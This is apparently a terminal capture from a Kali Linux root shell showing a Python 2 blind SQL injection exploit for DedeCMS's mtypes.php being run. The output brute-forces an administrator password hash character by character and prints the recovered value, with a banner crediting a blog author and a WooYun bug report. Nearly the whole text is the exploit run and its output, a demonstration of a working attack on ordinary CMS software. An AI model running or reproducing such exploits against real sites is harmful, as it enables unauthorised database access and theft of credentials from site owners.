 (base) ┌──(root㉿kali)-[~/weapons/cms/dedecms]
└─# python2 20150618_mtpes.php_sqli.py
+--------------------------------------------------+
Python DedeCMS mtypes.php盲注EXP
Blog：http://www.waitalone.cn/
Code BY： 独自等待
Time：2015-12-31
+--------------------------------------------------+
详情：http://www.wooyun.org/bugs/wooyun-2015-0127787
[!] 爷,正在爆破第 [1 ] 位,字符为: d
[!] 爷,正在爆破第 [2 ] 位,字符为: f
[!] 爷,正在爆破第 [3 ] 位,字符为: 7
[!] 爷,正在爆破第 [4 ] 位,字符为: 2
[!] 爷,正在爆破第 [5 ] 位,字符为: 6
[!] 爷,正在爆破第 [6 ] 位,字符为: b
[!] 爷,正在爆破第 [7 ] 位,字符为: e
[!] 爷,正在爆破第 [8 ] 位,字符为: 8
[!] 爷,正在爆破第 [9 ] 位,字符为: 8
[!] 爷,正在爆破第 [10] 位,字符为: 4
[!] 爷,正在爆破第 [11] 位,字符为: d
[!] 爷,正在爆破第 [12] 位,字符为: d
[!] 爷,正在爆破第 [13] 位,字符为: c
[!] 爷,正在爆破第 [14] 位,字符为: f
[!] 爷,正在爆破第 [15] 位,字符为: c
[!] 爷,正在爆破第 [16] 位,字符为: 4
[¤] 爷,爆破完毕!密码为: df726be884ddcfc4